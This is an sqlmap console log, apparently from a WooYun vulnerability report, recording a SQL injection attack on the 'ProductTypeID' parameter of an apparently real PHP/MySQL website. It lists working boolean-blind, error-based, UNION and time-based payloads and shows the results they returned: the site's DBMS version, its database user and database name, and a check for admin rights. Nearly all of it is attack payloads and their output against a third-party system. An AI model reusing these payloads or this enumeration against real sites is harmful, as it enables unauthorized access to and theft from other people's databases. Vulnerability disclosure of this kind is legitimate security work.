 [13:06:11] [INFO] GET parameter 'ProductTypeID' is 'MySQL UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'ProductTypeID' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 26 HTTP(s) requ
ests:
---
Place: GET
Parameter: ProductTypeID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProductTypeID=4 AND 7899=7899

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ProductTypeID=4 AND (SELECT 2657 FROM(SELECT COUNT(*),CONCAT(0x7178
757971,(SELECT (CASE WHEN (2657=2657) THEN 1 ELSE 0 END)),0x7164756e71,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: ProductTypeID=4 UNION ALL SELECT CONCAT(0x7178757971,0x4a737572746d
784f514c,0x7164756e71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ProductTypeID=4 AND SLEEP(5)
---
[13:06:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL 5.0
[13:06:13] [INFO] fetching current user
current user:    'wwwscient_scient@localhost'
[13:06:14] [INFO] fetching current database
current database:    'wwwscient_scient'
[13:06:14] [INFO] testing if current user is DBA
[13:06:14] [INFO] fetching current user
[13:06:14] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org